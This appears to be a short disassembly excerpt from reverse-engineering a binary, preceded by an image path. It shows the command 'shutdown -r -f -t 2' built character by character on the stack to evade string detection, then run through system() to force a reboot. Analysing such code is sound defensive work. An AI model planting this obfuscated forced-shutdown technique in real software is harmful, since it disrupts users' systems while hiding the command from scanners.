 mov [ebp+var_248], 73h ; 's'
mov [ebp+var_247], 68h ; 'h'
mov [ebp+var_246], 75h ; 'u'
mov [ebp+var_245], 74h ; 't'
mov [ebp+var_244], 64h ; 'd'
mov [ebp+var_243], 6Fh ; 'o'
mov [ebp+var_242], 77h ; 'w'
mov [ebp+var_241], 6Eh ; 'n'
mov [ebp+var_240], 20h ; ' '
mov [ebp+var_23F], 2Dh ; '-'
mov [ebp+var_23E], 72h ; 'r'
mov [ebp+var_23D], 20h ; ' '
mov [ebp+var_23C], 2Dh ; '-'
mov [ebp+var_23B], 66h ; 'f'
mov [ebp+var_23A], 20h ; ' '
mov [ebp+var_239], 2Dh ; '-'
mov [ebp+var_238], 74h ; 't'
mov [ebp+var_237], 20h ; ' '
mov [ebp+var_236], 32h ; '2'
mov [ebp+var_235], 0
lea ecx, [ebp+var_248]
push ecx ; char *
call _system
add esp, 4